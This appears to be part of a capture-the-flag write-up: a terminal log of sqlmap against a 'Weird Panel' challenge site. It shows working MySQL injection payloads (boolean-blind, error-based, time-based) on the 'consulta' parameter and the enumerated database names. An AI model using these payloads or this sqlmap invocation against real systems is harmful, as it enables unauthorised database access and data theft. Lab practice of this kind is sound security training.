 ┌──(root💀Axlaen)-[/home/…/writeups-docs/Palha/WEB/Weird Panel]
└─# sqlmap -r req.req --threads=10 --level 5 --risk 3 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 19:28:45 /2025-01-02/
[19:28:45] [INFO] parsing HTTP request from 'req.req'
[19:28:45] [INFO] resuming back-end DBMS 'mysql'
[19:28:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: consulta (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: consulta=sky' OR NOT 8578=8578-- haqM&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: consulta=sky' AND GTID_SUBSET(CONCAT(0x716a706b71,(SELECT (ELT(8159=8159,1))),0x7176787671),8159)-- OdII&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: consulta=sky' AND (SELECT 6042 FROM (SELECT(SLEEP(5)))imvN)-- TZvm&submit=Submit
---
[19:28:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.6
[19:28:45] [INFO] fetching database names
[19:28:45] [INFO] starting 5 threads
[19:28:45] [INFO] resumed: 'sys'
[19:28:45] [INFO] resumed: 'mysql'
[19:28:45] [INFO] resumed: 'performance_schema'
[19:28:45] [INFO] resumed: 'information_schema'
[19:28:45] [INFO] resumed: 'ctf'
available databases [5]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[19:28:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/weird-panel.chapeudepalhahacker.club'